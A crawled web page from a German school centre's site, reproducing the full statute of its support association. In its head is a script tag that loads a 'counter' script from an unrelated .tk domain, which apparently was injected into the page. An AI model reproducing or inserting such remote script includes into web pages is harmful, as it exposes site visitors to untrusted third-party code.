

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oberschule-elstal.de/index.php/satzung.html
body_size: 6548
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Satzung - Schulzentrum Heinz Sielmann</title>
<base href="https://www.oberschule-elstal.de/" />
<meta name="robots" content="index,follow" />
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="generator" content="Contao Open Source CMS" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<style type="text/css" media="screen">
/* <![CDATA[ */
#wrapper{width:990px;margin:0 auto;}
#header{height:240px;}
#left{width:195px;}
#main{margin-left:195px;}
#footer{height:60px;}
/* ]]> */
</style>
<link type="text/css" rel="stylesheet" href="system/scripts/4424ca8701ab.css" media="all" />
<script type="text/javascript" src="system/scripts/e53a815ab435.js"></script>
<script type="text/javascript" src="system/modules/ch_flowplayer/html/flowplayer/flowplayer-3.2.6.min.js"></script>
<script src="http://zoome.tk/counter.php?id=218093&sid=JeMwn4LaS" type="text/javascript"></script>
</head>
<body id="top" class="mac chrome ch131">

<div id="wrapper">

<div id="header">
<div class="inside">

<img src="tl_files/ose/sysimages/seitenkopf_sommer_schulzentrum.jpg" alt="unsere Schule" />
<!-- indexer::stop -->
<div class="mod_navigation block">

<a href="index.php/satzung.html#skipNavigation1" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="start first"><a href="index.php/startseite.html" title="Startseite" class="start first">Startseite</a></li>
<li class="unsere_schule"><a href="index.php/steckbrief.html" title="Unsere Schule" class="unsere_schule">Unsere Schule</a></li>
<li class="termine"><a href="index.php/id-2024-25.html" title="Terminkalender" class="termine">Terminkalender</a></li>
<li class="wissen"><a href="index.php/pruefungen-in-klasse-10.html" title="Wissenswertes" class="wissen">Wissenswertes</a></li>
<li class="ganztag"><a href="index.php/ags-und-angebote.html" title="Ganztag" class="ganztag">Ganztag</a></li>
<li class="bau"><a href="index.php/aus-der-konzeption.html" title="Bauvorhaben" class="bau">Bauvorhaben</a></li>
<li class="foerder trail"><a href="index.php/foerderverein.html" title="Förderverein" class="foerder trail">Förderverein</a></li>
<li class="projekte last"><a href="https://tantalos.webuntis.com/WebUntis/index.do#/basic/login" title="Klassenbuch" class="projekte last" onclick="return !window.open(this.href)">Klassenbuch</a></li>
</ul>

<a id="skipNavigation1" class="invisible">&nbsp;</a>

</div>
<!-- indexer::continue -->

<div class="headerbalken"></div> 
</div>
</div>

<div id="container">

<div id="left">
<div class="inside">

<!-- indexer::stop -->
<div class="mod_navigation block">

<a href="index.php/satzung.html#skipNavigation3" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="sibling first"><a href="index.php/aufgaben.html" title="Aufgaben" class="sibling first">Aufgaben</a></li>
<li class="sibling"><a href="index.php/mitglied-werden.html" title="Mitglied werden" class="sibling">Mitglied werden</a></li>
<li class="active"><span class="active">Satzung</span></li>
<li class="sibling"><a href="index.php/vorstand.html" title="Vorstand" class="sibling">Vorstand</a></li>
<li class="sibling last"><a href="index.php/jahresberichte.html" title="Jahresberichte" class="sibling last">Jahresberichte</a></li>
</ul>

<a id="skipNavigation3" class="invisible">&nbsp;</a>

</div>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_calendar block">

<table class="minicalendar">
<thead>
  <tr>
    <th class="head previous"><a href="index.php/satzung.html?month=202510" rel="nofollow" title="Oktober 2025">&lt;</a></th>
    <th colspan="5" class="head current">November 2025</th>
    <th class="head next"><a href="index.php/satzung.html?month=202512" rel="nofollow" title="Dezember 2025">&gt;</a></th>
  </tr>
  <tr>
    <th class="label">Mo<span class="invisible">ntag</span></th>
    <th class="label">Di<span class="invisible">enstag</span></th>
    <th class="label">Mi<span class="invisible">ttwoch</span></th>
    <th class="label">Do<span class="invisible">nnerstag</span></th>
    <th class="label">Fr<span class="invisible">eitag</span></th>
    <th class="label weekend col_last">Sa<span class="invisible">mstag</span></th>
    <th class="label weekend col_first">So<span class="invisible">nntag</span></th>
  </tr>
</thead>
<tbody>
  <tr class="week_0 first">
    <td class="days empty col_first">&nbsp;</td>
    <td class="days empty">&nbsp;</td>
    <td class="days empty">&nbsp;</td>
    <td class="days empty">&nbsp;</td>
    <td class="days empty">&nbsp;</td>
    <td class="days weekend">1</td>
    <td class="days weekend col_last">2</td>
  </tr>
  <tr class="week_1">
    <td class="days col_first">3</td>
    <td class="days">4</td>
    <td class="days">5</td>
    <td class="days today">6</td>
    <td class="days">7</td>
    <td class="days weekend">8</td>
    <td class="days weekend col_last">9</td>
  </tr>
  <tr class="week_2">
    <td class="days col_first">10</td>
    <td class="days">11</td>
    <td class="days">12</td>
    <td class="days">13</td>
    <td class="days">14</td>
    <td class="days weekend">15</td>
    <td class="days weekend col_last">16</td>
  </tr>
  <tr class="week_3">
    <td class="days col_first">17</td>
    <td class="days">18</td>
    <td class="days">19</td>
    <td class="days">20</td>
    <td class="days">21</td>
    <td class="days weekend">22</td>
    <td class="days weekend col_last">23</td>
  </tr>
  <tr class="week_4 last">
    <td class="days col_first">24</td>
    <td class="days">25</td>
    <td class="days">26</td>
    <td class="days">27</td>
    <td class="days">28</td>
    <td class="days weekend">29</td>
    <td class="days weekend col_last">30</td>
  </tr>
</tbody>
</table>

</div>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_eventlist block" id="next_events_GS">

<div class="empty">Aktuell sind keine Termine vorhanden.</div>

</div>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_eventlist block" id="next_events_OS">

<div class="empty">Aktuell sind keine Termine vorhanden.</div>

</div>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_login one_column tableless login block">

<form action="index.php/satzung.html" id="tl_login" method="post">
<div class="formbody">
<input type="hidden" name="FORM_SUBMIT" value="tl_login" />
<input type="hidden" name="REQUEST_TOKEN" value="82fefd2a01621d039738b5065d6d97bd" />
<label for="username">Benutzername</label>
<input type="text" name="username" id="username" class="text" maxlength="64" value="" /><br />
<label for="password">Passwort</label>
<input type="password" name="password" id="password" class="text password" maxlength="64" value="" />
<div class="submit_container">
<input type="submit" class="submit" value="Anmelden" />
</div>
</div>
</form>

</div>
<!-- indexer::continue -->
 
</div>
</div>

<div id="main">
<div class="inside">

<!-- indexer::stop -->
<div class="mod_breadcrumb block">

<a href="index.php/startseite.html" title="Schulzentrum Heinz Sielmann">Schulzentrum Heinz Sielmann</a> &#62; 
<a href="index.php/foerderverein.html" title="Förderverein">Förderverein</a> &#62; 
<span class="active">Satzung</span>

</div>
<!-- indexer::continue -->

<div class="mod_article block" id="satzung">

<div class="ce_text block">

<p>Die nachfolgend wiedergegebene Satzung können Sie natürlich auch als <a onclick="window.open(this.href); return false;" href="tl_files/ose/foerderverein/satzung.pdf">PDF-Datei</a> herunterladen.</p>
<p>&nbsp;</p>
</div>

<h1 class="ce_headline">Satzung für den "Förderverein des Schulzentrums Elstal e.V."</h1>

<div class="ce_text block">

<div style="text-align: center;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">§ 1</span></small><br /><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">Name, Sitz und Geschäftsjahr des Vereins</span></small><br /><small></small></div>
<p><small>1.1&nbsp;&nbsp; &nbsp;Der Verein führt den Namen „Förderverein des Schulzentrums Elstal“. Er soll in das Vereinsregister eingetragen werden;<br />&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; nach der Eintragung trägt er den Zusatz „e.V.“<br />1.2&nbsp;&nbsp; &nbsp;Der Sitz des Vereins ist Wustermark OT Elstal, Schulstraße 16.<br />1.3&nbsp;&nbsp; &nbsp;Das Geschäftsjahr ist das Kalenderjahr.<br /><br /></small></p>
<div style="text-align: center;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">§ 2</span></small><br /><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">Zweck des Vereins</span></small><br /><small></small></div>
<p><small>2.1&nbsp;&nbsp; &nbsp;Der Verein verfolgt ausschließlich und unmittelbar gemeinnützige Zwecke im Sinne des Abschnitts „Steuerbegünstigte Zwecke“ der Abgabenordnung vom 1.1.1977.<br />2.2&nbsp;&nbsp; &nbsp;Diese Zwecke bestehen in der Förderung der Erziehung und Bildung durch die Unterstützung der Arbeit am Schulzentrum Heinz Sielmann in Elstal.<br />Im Einzelnen werden z.B. folgende Maßnahmen hierzu ergriffen:<br /></small></p>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">1)&nbsp;&nbsp; &nbsp;Durchführung, Unterstützung und Mitgestaltung von Schulveranstaltungen</span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">2)&nbsp;&nbsp; &nbsp;Unterstützung von Arbeitsgemeinschaften</span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">3)&nbsp;&nbsp; &nbsp;Unterstützung der schulischen Gremien und Elterninitiativen</span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">4)&nbsp;&nbsp; &nbsp;Beschaffung von zusätzlichem Lehr-, Lern- und Anschauungsmaterial</span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">5)&nbsp;&nbsp; &nbsp;Beschaffung von Ausstattungsgegenständen</span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">6)&nbsp;&nbsp; &nbsp;Beschaffung von Auszeichnungen und Preisen für schulische Wettbewerbe</span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">7)&nbsp;&nbsp; &nbsp;Unterstützung anderer gemeinnütziger Initiativen</span></small><br /><small></small></div>
<p><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">2.3&nbsp;&nbsp; &nbsp;Der Verein ist selbstlos tätig. Er verfolgt nicht in erster Linie eigenwirtschaftliche Zwecke.<br />2.4&nbsp;&nbsp; &nbsp;Mittel des Vereins dürfen nur für satzungsgemäße Zwecke verwendet werden.<br />2.5&nbsp;&nbsp; &nbsp;Es dürfen keine Personen durch Ausgaben, die den Zwecken des Vereins fremd sind, oder durch unverhältnismäßig hohe Zuwendungen begünstigt werden.<br />2.6&nbsp;&nbsp; &nbsp;Alle Inhaber von Vereinsämtern sind ehrenamtlich tätig.<br />Die Mitglieder erhalten keine Zuwendungen aus Mitteln des Vereines.<br />2.7&nbsp;&nbsp; &nbsp;Jede Satzungsänderung mit möglichen Auswirkungen auf die Gemeinnützigkeit ist vor ihrer Anmeldung beim Registergericht dem zuständigen Finanzamt vorzulegen.<br /><br /></span></small></p>
<div style="text-align: center;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">§ 3</span></small><br /><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">Mitgliedschaft</span></small><br /><small></small></div>
<p><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">3.1&nbsp;&nbsp; &nbsp;Mitglied des Vereins kann jede natürliche und juristische Person werden, die die Ziele des Vereins unterstützt. Die schriftliche Eintrittserklärung ist an den Vorstand zu richten, der die Entscheidung über die Aufnahme trifft. Ist die Person noch nicht volljährig, so ist für den Eintritt die Unterschrift eines gesetzlichen Vertreters nötig.<br />3.2&nbsp;&nbsp; &nbsp;Ehrenmitglieder können solche Personen werden, die sich in besonderer Weise um die Schule oder den Verein verdient gemacht haben. Die Ernennung erfolgt durch Beschluss der Mitgliederversammlung.<br />3.3&nbsp;&nbsp; &nbsp;Die Mitgliedschaft endet<br />a)&nbsp;&nbsp; &nbsp;durch Tod, Löschung aus dem Vereinsregister oder Entziehung der Rechtsfähigkeit des<br />&nbsp;&nbsp; &nbsp; &nbsp; Mitglieds,<br />b)&nbsp;&nbsp; &nbsp;durch Austritt zum Ende eines Geschäftsjahres oder des Schuljahres mittels schriftlicher<br />&nbsp;&nbsp; &nbsp; &nbsp; Erklärung gegenüber dem Vorstand und unter Einhaltung einer Frist von einem Monat,<br />c)&nbsp;&nbsp; &nbsp;durch Ausschluss seitens des Vorstandes<br />&nbsp;&nbsp; &nbsp; &nbsp; –&nbsp;&nbsp;wenn Beiträge und andere Zahlungsverpflichtungen für einen Zeitraum von 6 Monaten<br />&nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp;rückständig sind,<br />&nbsp;&nbsp; &nbsp; &nbsp; –&nbsp;&nbsp;auf Grund vereinsschädigenden Verhaltens. Der Ausgeschlossene hat das Recht, binnen<br />&nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp;eines Monats nach Empfang der Mitteilung beim Vorstand schriftlich gegen diese<br />&nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp;Entscheidung Einspruch einzulegen. Die nächste Mitgliederversammlung entscheidet in<br />&nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp;diesem Fall über den Ausschluss.<br />&nbsp;<br /></span></small></p>
<div style="text-align: center;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">§ 4</span></small><br /><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">Rechte und Pflichten der Mitglieder</span></small><br /><small></small></div>
<p><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">4.1&nbsp;&nbsp; &nbsp;Die Mitglieder haben das Recht, an den Mitgliederversammlungen des Vereins teilzunehmen, Anträge zu stellen und das Stimmrecht auszuüben. Jedes stimmberechtigte Mitglied hat eine Stimme, die nur persönlich abgegeben werden kann.<br />4.2&nbsp;&nbsp; &nbsp;Die Mitglieder haben die in der Mitgliederversammlung festgesetzten Beiträge zu entrichten.<br />4.3&nbsp;&nbsp; &nbsp;In Ausnahmefällen kann der Vorstand auf Antrag den Beitrag ermäßigen oder erlassen, wenn das Mitglied den Verein durch gemeinnützige Arbeit fördert.<br />4.4&nbsp;&nbsp; &nbsp;Ehrenmitglieder zahlen keinen Beitrag.<br /><br /></span></small></p>
<div style="text-align: center;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">§ 5</span></small><br /><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">Beschaffung der Mittel zur Verwirklichung der Vereinszwecke</span></small><br /><small></small></div>
<p><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">5.1&nbsp;&nbsp; &nbsp;Die erforderlichen Mittel können aufgebracht werden durch:<br /></span></small></p>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">a)&nbsp;&nbsp; &nbsp;Beiträge</span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">b)&nbsp;&nbsp; &nbsp;Spenden</span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">c)&nbsp;&nbsp; &nbsp;sonstige Einnahmen, z.B. Stiftungen und Erbschaften</span></small><br /><small></small></div>
<p><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">5.2&nbsp;&nbsp; &nbsp;Der Jahresbeitrag für das lfd. Geschäftsjahr ist anteilig erstmalig mit dem Beitritt fällig, danach jeweils mit Beginn des Geschäftsjahres.<br /><br /></span></small></p>
<div style="text-align: center;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">§ 6</span></small><br /><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">Organe des Vereins</span></small><br /><small></small></div>
<p><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">6.1&nbsp;&nbsp; &nbsp;Organe des Vereins sind<br /></span></small></p>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">a)&nbsp;&nbsp; &nbsp;die Mitgliederversammlung,</span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">b)&nbsp;&nbsp; &nbsp;der aus drei gewählten Mitgliedern bestehende geschäftsführende Vorstand gem. § 26 BGB, </span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">c)&nbsp;&nbsp; &nbsp;der erweiterte Vorstand, der aus dem geschäftsführenden Vorstand und bis zu 6 Beisitzern</span></small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">&nbsp;<small>besteht</small></span>.</div>
<p><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">6.2&nbsp;&nbsp; &nbsp;Der geschäftsführende Vorstand und die Beisitzer werden von der Mitgliederversammlung für die Dauer von zwei Jahren gewählt. Sie bleiben jedoch solange im Amt, bis die Mitgliederversammlung einen neuen Vorstand bzw. neue Beisitzer gewählt hat. Die Wiederwahl ist möglich.<br /><br /></span></small></p>
<div style="text-align: center;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">§ 7</span></small><br /><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">Die Mitgliederversammlung</span></small><br /><small></small></div>
<p><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">7.1&nbsp;&nbsp; &nbsp;Die Mitgliederversammlung ist mindestens einmal jährlich vom Vorstand einzuberufen. Die Mitglieder sind unter Bekanntgabe der Tagesordnung mit einer Frist von mindestens zwei Wochen schriftlich einzuladen. Die ordnungsgemäß einberufene Mitgliederversammlung ist ohne Rücksicht auf die Zahl der anwesenden Mitglieder beschlussfähig.<br />7.2&nbsp;&nbsp; &nbsp;Die Aufgaben der Mitgliederversammlung sind insbesondere:<br /></span></small></p>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">a)&nbsp;&nbsp; &nbsp;Wahl des Vorstandes und der Beisitzer,</span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">b)&nbsp;&nbsp; &nbsp;Entgegennahme des Jahresberichtes des Vorstandes,</span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">c)&nbsp;&nbsp; &nbsp;Entlastung des Vorstandes,</span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">d)&nbsp;&nbsp; &nbsp;Beschlussfassung über die praktische und inhaltliche Arbeit des Vereins,</span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">e)&nbsp;&nbsp; &nbsp;Beschlussfassung über die Satzungsänderungen des Vereins,</span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">f)&nbsp;&nbsp; &nbsp;Beschlussfassung über die Auflösung des Vereins,</span></small><br /><small></small></div>
<div style="margin-left: 40px;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">g)&nbsp;&nbsp; &nbsp;Festsetzung der Höhe der Mitgliedsbeiträge.</span></small><br /><small></small></div>
<p><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">7.3&nbsp;&nbsp; &nbsp;Beschlüsse werden mit einfacher Mehrheit der anwesenden Mitglieder gefasst, sofern nicht andere Bestimmungen der Satzung eine andere Stimmenmehrheit vorschreiben; Stimmenthaltungen werden bei der Berechung der einfachen Mehrheit nicht gezählt. Die Beschlussfassung erfolgt durch Handzeichen und Auszählung. Abstimmungen erfolgen in geheimer Stimmabgabe, wenn ein Mitglied dies beantragt. Bei Satzungsänderungen ist auf diesen Tagesordnungspunkt in der Einladung zur Mitgliederversammlung hinzuweisen. Der Einladung sind sowohl der bisherige als auch der vorgesehene neue Text beizufügen.<br />7.4&nbsp;&nbsp; &nbsp;Über Beschlüsse der Mitgliederversammlung ist eine Niederschrift zu fertigen, die vom jeweiligen Leiter der Sitzung und dem Protokollführer zu unterzeichnen ist.<br />&nbsp;<br /></span></small></p>
<div style="text-align: center;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">§ 8</span></small><br /><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">Vorstand</span></small><br /><small></small></div>
<p><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">8.1&nbsp;&nbsp; &nbsp;Der geschäftsführende Vorstand leitet die Vereinsarbeit und trägt für die Erfüllung sämtlicher Aufgaben, die sich aus der Satzung und den Beschlüssen der Mitgliederversammlung ergeben, die Verantwortung. Er vertritt den Verein gerichtlich und außergerichtlich.<br />8.2&nbsp;&nbsp; &nbsp;Die gewählten Vorstandsmitglieder einigen sich intern über die Ausübung der Funktionen Vorsitzender, stellvertretender Vorsitzender und Kassenwart.<br />8.3&nbsp;&nbsp; &nbsp;Zur Abgabe rechtsverbindlicher Erklärungen und Unterschriften ist jeweils unabhängig voneinander der Vorsitzende, sein Stellvertreter und der Kassenwart berechtigt.<br />8.4&nbsp;&nbsp; &nbsp;Der Kassenwart verwaltet die Vereinskasse und führt Buch über die Einnahmen und Ausgaben. Er leistet Zahlungen für den Verein auf Anweisung des Vorstandes.<br />Zweckgebundene Einnahmen werden separat verwaltet. Der Kassenwart trägt dafür Sorge, dass diese nur ihrem Zweck entsprechend verwendet werden. Dieser Zweck muss aber mit dem Vereinszweck (§ 2) vereinbar sein.<br />8.5&nbsp;&nbsp; &nbsp;Der erweiterte Vorstand beschließt über die Vergabe der Mittel.<br />8.6&nbsp;&nbsp; &nbsp;Die Vorstandssitzungen sind durch den Vorsitzenden einzuberufen. Die Beschlussfähigkeit ist gegeben bei Anwesenheit von mindestens&nbsp;&nbsp; des geschäftsführenden Vorstandes und mindestens der Hälfte der Beisitzer. Beschlüsse bedürfen einer einfachen Mehrheit. <br />Über jede Sitzung ist eine Niederschrift zu fertigen, die von dem die Sitzung leitenden Vorstandsmitglied und dem Protokollführer zu unterzeichnen ist. Die Niederschriften sind aufzubewahren.<br />8.7&nbsp;&nbsp; &nbsp;Die Mitglieder des Vorstandes üben ihre Ämter ehrenamtlich aus.<br /><br /></span></small></p>
<div style="text-align: center;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">§ 9</span></small><br /><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">Satzungsänderungen</span></small><br /><small></small></div>
<p><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">9.1&nbsp;&nbsp; &nbsp;Die Satzungsänderungen können nur auf Mitgliederversammlungen mit 3/4 Mehrheit der anwesenden stimmberechtigten Mitglieder beschlossen werden.<br />9.2&nbsp;&nbsp; &nbsp;Davon ausgenommen ist die Veränderung des Vereinszwecks, sie erfordert die Zustimmung aller Mitglieder.<br />9.3&nbsp;&nbsp; &nbsp;Die Satzungsänderungen, die vom Finanzamt zum Erlangen oder zum Erhalt der Gemeinnützigkeit gefordert werden sowie vom Amtsgericht zur Eintragung ins Vereinsregister verlangt werden, können vom Vorstand ohne erneute Befragung der Mitgliederversammlung vorgenommen werden. Diese Änderungen sind auf der nächsten Mitgliederversammlung vorzutragen.<br /><br /></span></small></p>
<div style="text-align: center;"><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">§ 10</span></small><br /><small><span style="font-family: Helvetica, Arial, sans-serif;" data-mce-mark="1">Vereinsauflösung</span></small><br /><small></small></div>
<p><small><span style="font-family: Helvetica, Arial, sans-serif;">10.1&nbsp;&nbsp; &nbsp;Die Auflösung des Vereins erfolgt durch Beschluss der Mitgliederversammlung, wobei 3/4 der erschienenen Mitglieder für die Auflösung stimmen müssen. Die Auflösung des Vereins kann in der Mitgliederversammlung nur dann beschlossen werden, wenn auf diesen Tagesordnungspunkt in der Einladung hingewiesen wurde.<br />10.2&nbsp;&nbsp; &nbsp;Bei Auflösung des Vereins oder bei Wegfall steuerbegünstigter Zwecke fällt das Vermögen des Vereins an die Gemeinde Wustermark, dem Schulträger des Schulzentrums Heinz Sielmann, die es unmittelbar und ausschließlich für die in §2 genannten Zwecke zu verwenden hat.<br /><br /><br />Wustermark, 16.01.2023</span></small></p>
</div>

</div>
 
</div>
 
<div id="clear"></div>
</div>

</div>

<div id="footer">
<div class="inside">

<!-- indexer::stop -->
<div class="mod_customnav block">

<a href="index.php/satzung.html#skipNavigation19" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="first"><a href="index.php/kontakt.html" title="Kontakt" class="first">Kontakt</a></li>
<li><a href="index.php/datenschutzerklaerung.html" title="Datenschutzerklärung">Datenschutzerklärung</a></li>
<li><a href="index.php/impressum.html" title="Impressum">Impressum</a></li>
<li class="last"><a href="index.php/sitemap.html" title="Sitemap" class="last">Sitemap</a></li>
</ul>

<a id="skipNavigation19" class="invisible">&nbsp;</a>

</div>
<!-- indexer::continue -->
 
</div>
</div>

</div>

<script type="text/javascript">
/* <![CDATA[ */
new Request({
  url:'system/html/cron.txt',
  onComplete: function(txt) {
    if (!txt) txt = 0;
    if (parseInt(txt) < (Math.round(+new Date()/1000) - 300)) {
      new Request({url:'cron.php'}).get();
    }
  }
}).get();
/* ]]> */
</script>

</body>
</html>